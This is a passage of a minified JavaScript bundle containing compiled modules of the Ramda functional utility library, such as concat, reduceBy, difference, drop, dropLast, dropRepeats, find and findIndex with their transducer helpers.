Number("+f(a.valueOf())+")":1/a==-1/0?"-0":a.toString(10);case"[object String]":return"object"==typeof a?"new String("+f(a.valueOf())+")":(0,r.default)(a);case"[object Undefined]":return"undefined";default:if("function"==typeof a.toString){var s=a.toString();if("[object Object]"!==s)return s}return"{"+l(a,(0,n.default)(a)).join(", ")+"}"}}
},{"./_includes.js":"UfNs","./_map.js":"ge4z","./_quote.js":"PzBZ","./_toISOString.js":"OWug","../keys.js":"JNpV","../reject.js":"kZgy"}],"ZqiY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e,[])}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./internal/_toString.js":"I9SJ"}],"rrP6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./internal/_isFunction.js")),n=u(require("./internal/_isString.js")),a=u(require("./toString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var o=(0,e.default)(function(e,u){if((0,r.default)(e)){if((0,r.default)(u))return e.concat(u);throw new TypeError((0,a.default)(u)+" is not an array")}if((0,n.default)(e)){if((0,n.default)(u))return e+u;throw new TypeError((0,a.default)(u)+" is not a string")}if(null!=e&&(0,t.default)(e["fantasy-land/concat"]))return e["fantasy-land/concat"](u);if(null!=e&&(0,t.default)(e.concat))return e.concat(u);throw new TypeError((0,a.default)(e)+' does not have a method named "concat" or "fantasy-land/concat"')}),i=o;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./internal/_isFunction.js":"zE4h","./internal/_isString.js":"W1zq","./toString.js":"ZqiY"}],"hRDM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_arity.js")),r=n(require("./internal/_curry1.js")),t=n(require("./map.js")),u=n(require("./max.js")),a=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r){var n=(0,a.default)(u.default,0,(0,t.default)(function(e){return e[0].length},r));return(0,e.default)(n,function(){for(var e=0;e<r.length;){if(r[e][0].apply(this,arguments))return r[e][1].apply(this,arguments);e+=1}})}),l=i;exports.default=l;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./map.js":"NpRO","./max.js":"fZOL","./reduce.js":"XCtv"}],"IKnv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curry.js")),n=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e>10)throw new Error("Constructor with greater than ten arguments");return 0===e?function(){return new t}:(0,r.default)((0,n.default)(e,function(e,r,n,u,a,s,c,o,w,i){switch(arguments.length){case 1:return new t(e);case 2:return new t(e,r);case 3:return new t(e,r,n);case 4:return new t(e,r,n,u);case 5:return new t(e,r,n,u,a);case 6:return new t(e,r,n,u,a,s);case 7:return new t(e,r,n,u,a,s,c);case 8:return new t(e,r,n,u,a,s,c,o);case 9:return new t(e,r,n,u,a,s,c,o,w);case 10:return new t(e,r,n,u,a,s,c,o,w,i)}}))}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./curry.js":"GIOB","./nAry.js":"zAet"}],"VYYe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./constructN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./constructN.js":"IKnv"}],"oE17":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includes.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),l=u;exports.default=l;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB"}],"EucA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_map.js")),u=n(require("./curryN.js")),t=n(require("./max.js")),a=n(require("./pluck.js")),l=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,n){return(0,u.default)((0,l.default)(t.default,0,(0,a.default)("length",n)),function(){var u=arguments,t=this;return e.apply(t,(0,r.default)(function(e){return e.apply(t,u)},n))})}),d=i;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_map.js":"ge4z","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"r7lv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curryN.js")),e=s(require("./_has.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e,r,s){this.valueFn=t,this.valueAcc=e,this.keyFn=r,this.xf=s,this.inputs={}}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){var r;for(r in this.inputs)if((0,e.default)(r,this.inputs)&&(t=this.xf["@@transducer/step"](t,this.inputs[r]))["@@transducer/reduced"]){t=t["@@transducer/value"];break}return this.inputs=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){var r=this.keyFn(e);return this.inputs[r]=this.inputs[r]||[r,this.valueAcc],this.inputs[r][1]=this.valueFn(this.inputs[r][1],e),t},t}(),i=(0,t.default)(4,[],function(t,e,r,s){return new u(t,e,r,s)}),n=i;exports.default=n;
},{"./_curryN.js":"CrMu","./_has.js":"mIWe","./_xfBase.js":"wlHy"}],"DOa7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_clone.js")),r=l(require("./internal/_curryN.js")),t=l(require("./internal/_dispatchable.js")),u=l(require("./internal/_has.js")),n=l(require("./internal/_reduce.js")),a=l(require("./internal/_xreduceBy.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(4,[],(0,t.default)([],a.default,function(r,t,a,l){return(0,n.default)(function(n,l){var i=a(l);return n[i]=r((0,u.default)(i,n)?n[i]:(0,e.default)(t,[],[],!1),l),n},{},l)})),d=i;exports.default=d;
},{"./internal/_clone.js":"TuPJ","./internal/_curryN.js":"CrMu","./internal/_dispatchable.js":"sLuo","./internal/_has.js":"mIWe","./internal/_reduce.js":"O4GP","./internal/_xreduceBy.js":"r7lv"}],"g413":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e+1},0),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"PQ3x":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"svh0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null==r||r!=r?e:r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"FINl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u>a?-1:u<a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"AHyb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_includes.js"));function t(e){return e&&e.__esModule?e:{default:e}}var i=function(){function e(){this._nativeSet="function"==typeof Set?new Set:null,this._items={}}return e.prototype.add=function(e){return!n(e,!0,this)},e.prototype.has=function(e){return n(e,!1,this)},e}();function n(t,i,n){var s,r=typeof t;switch(r){case"string":case"number":return 0===t&&1/t==-1/0?!!n._items["-0"]||(i&&(n._items["-0"]=!0),!1):null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?t in n._items[r]||(i&&(n._items[r][t]=!0),!1):(i&&(n._items[r]={},n._items[r][t]=!0),!1);case"boolean":if(r in n._items){var u=t?1:0;return!!n._items[r][u]||(i&&(n._items[r][u]=!0),!1)}return i&&(n._items[r]=t?[!1,!0]:[!0,!1]),!1;case"function":return null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1);case"undefined":return!!n._items[r]||(i&&(n._items[r]=!0),!1);case"object":if(null===t)return!!n._items.null||(i&&(n._items.null=!0),!1);default:return(r=Object.prototype.toString.call(t))in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1)}}var s=i;exports.default=s;
},{"./_includes.js":"UfNs"}],"ErY5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_Set.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=[],n=0,a=e.length,d=t.length,l=new r.default,o=0;o<d;o+=1)l.add(t[o]);for(;n<a;)l.add(e[n])&&(u[u.length]=e[n]),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_Set.js":"AHyb"}],"vx2d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){for(var l=[],n=0,a=t.length;n<a;)(0,e.default)(r,t[n],u)||(0,e.default)(r,t[n],l)||l.push(t[n]),n+=1;return l}),l=u;exports.default=l;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol"}],"Enbv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)t[u]=r[u];return delete t[e],t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"xNCb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=Array.prototype.slice.call(t,0);return u.splice(e,r),u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Qjjm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./adjust.js")),t=u(require("./always.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u),a)}),s=a;exports.default=s;
},{"./internal/_curry3.js":"kpol","./adjust.js":"V6Tg","./always.js":"Pija"}],"k1b1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isInteger.js")),t=i(require("./internal/_isArray.js")),u=i(require("./assoc.js")),a=i(require("./dissoc.js")),l=i(require("./remove.js")),s=i(require("./update.js"));function i(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function e(i,d){switch(i.length){case 0:return d;case 1:return(0,r.default)(i[0])&&(0,t.default)(d)?(0,l.default)(i[0],1,d):(0,a.default)(i[0],d);default:var n=i[0],f=Array.prototype.slice.call(i,1);return null==d[n]?d:(0,r.default)(n)&&(0,t.default)(d)?(0,s.default)(n,e(f,d[n]),d):(0,u.default)(n,e(f,d[n]),d)}}),n=d;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./internal/_isArray.js":"X5YY","./assoc.js":"SwMy","./dissoc.js":"Enbv","./remove.js":"xNCb","./update.js":"Qjjm"}],"N2Ox":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e/r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"DIKZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.n=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.n>0?(this.n-=1,t):this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"UC1e":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdrop.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["drop"],t.default,function(e,r){return(0,u.default)(Math.max(0,e),1/0,r)})),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdrop.js":"DIKZ","./slice.js":"d4ev"}],"WpVP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.n=t,this.i=0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=r.default.result,t.prototype["@@transducer/step"]=function(t,r){this.i+=1;var u=0===this.n?t:this.xf["@@transducer/step"](t,r);return this.n>=0&&this.i>=this.n?(0,e.default)(u):u},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"JnVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtake.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["take"],t.default,function(e,r){return(0,u.default)(0,e<0?1/0:e,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtake.js":"WpVP","./slice.js":"d4ev"}],"MJOw":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("../take.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(t<r.length?r.length-t:0,r)}
},{"../take.js":"JnVN"}],"BOs2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curry2.js")),e=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var r=function(){function t(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.full&&(t=this.xf["@@transducer/step"](t,this.acc[this.pos])),this.store(e),t},t.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},t}(),u=(0,t.default)(function(t,e){return new r(t,e)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"uP8p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLast.js")),a=u(require("./internal/_xdropLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLast.js":"MJOw","./internal/_xdropLast.js":"BOs2"}],"SKwJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("../slice.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){for(var u=t.length-1;u>=0&&r(t[u]);)u-=1;return(0,e.default)(0,u+1,t)}
},{"../slice.js":"d4ev"}],"VJxV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduce.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var n=function(){function t(t,e){this.f=t,this.retained=[],this.xf=e}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.retained=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.retain(t,e):this.flush(t,e)},t.prototype.flush=function(t,r){return t=(0,e.default)(this.xf["@@transducer/step"],t,this.retained),this.retained=[],this.xf["@@transducer/step"](t,r)},t.prototype.retain=function(t,e){return this.retained.push(e),t},t}(),i=(0,t.default)(function(t,e){return new n(t,e)}),s=i;exports.default=s;
},{"./_curry2.js":"ONaB","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"IO1O":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLastWhile.js")),a=u(require("./internal/_xdropLastWhile.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLastWhile.js":"SKwJ","./internal/_xdropLastWhile.js":"VJxV"}],"vLQe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./_curry2.js")),t=r(require("./_xfBase.js"));function r(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.pred=e,this.lastValue=void 0,this.seenFirstValue=!1}return e.prototype["@@transducer/init"]=t.default.init,e.prototype["@@transducer/result"]=t.default.result,e.prototype["@@transducer/step"]=function(e,t){var r=!1;return this.seenFirstValue?this.pred(this.lastValue,t)&&(r=!0):this.seenFirstValue=!0,this.lastValue=t,r?e:this.xf["@@transducer/step"](e,t)},e}(),u=(0,e.default)(function(e,t){return new s(e,t)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Cfed":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"DWPs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdropRepeatsWith.js")),u=a(require("./last.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],t.default,function(e,r){var t=[],a=1,l=r.length;if(0!==l)for(t[0]=r[0];a<l;)e((0,u.default)(t),r[a])||(t[t.length]=r[a]),a+=1;return t})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./last.js":"Cfed"}],"ML5d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropRepeatsWith.js")),u=l(require("./dropRepeatsWith.js")),a=l(require("./equals.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)((0,r.default)([],(0,t.default)(a.default),(0,u.default)(a.default))),s=d;exports.default=s;
},{"./internal/_curry1.js":"tznh","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./dropRepeatsWith.js":"DWPs","./equals.js":"nNDo"}],"Dzys":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){if(this.f){if(this.f(e))return t;this.f=null}return this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"GdIy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropWhile.js")),u=l(require("./slice.js"));function l(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["dropWhile"],t.default,function(e,r){for(var t=0,l=r.length;t<l&&e(r[t]);)t+=1;return(0,u.default)(t,1/0,r)})),i=a;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropWhile.js":"Dzys","./slice.js":"d4ev"}],"uLFV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e||r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ZCEU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./lift.js")),u=i(require("./or.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)||i.apply(this,arguments)}:(0,t.default)(u.default)(e,i)}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./lift.js":"cOxR","./or.js":"uLFV"}],"ZxM7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=l(require("./internal/_curry1.js")),e=l(require("./internal/_isArguments.js")),n=l(require("./internal/_isArray.js")),r=l(require("./internal/_isObject.js")),u=l(require("./internal/_isString.js"));function l(t){return t&&t.__esModule?t:{default:t}}var o=(0,t.default)(function(t){return null!=t&&"function"==typeof t["fantasy-land/empty"]?t["fantasy-land/empty"]():null!=t&&null!=t.constructor&&"function"==typeof t.constructor["fantasy-land/empty"]?t.constructor["fantasy-land/empty"]():null!=t&&"function"==typeof t.empty?t.empty():null!=t&&null!=t.constructor&&"function"==typeof t.constructor.empty?t.constructor.empty():(0,n.default)(t)?[]:(0,u.default)(t)?"":(0,r.default)(t)?{}:(0,e.default)(t)?function(){return arguments}():void 0}),a=o;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_isArguments.js":"lwTt","./internal/_isArray.js":"X5YY","./internal/_isObject.js":"kkf3","./internal/_isString.js":"W1zq"}],"GJLr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./drop.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e>=0?t.length-e:0,t)}),d=u;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./drop.js":"UC1e"}],"AhoL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./takeLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./takeLast.js":"GJLr"}],"FnS2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e(t),e(u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"cyfE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t[e],u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"jY6X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function e(r,t){var u,n,o,a=t instanceof Array?[]:{};for(n in t)o=typeof(u=r[n]),a[n]="function"===o?u(t[n]):u&&"object"===o?e(u,t[n]):t[n];return a}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"wRtL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,void 0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,r))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"sWBc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfind.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)(["find"],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return r[t];t+=1}})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfind.js":"wRtL"}],"DUtK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,-1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.idx+=1,this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,this.idx))),t},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"wZxW":[function(require,module,exports) {
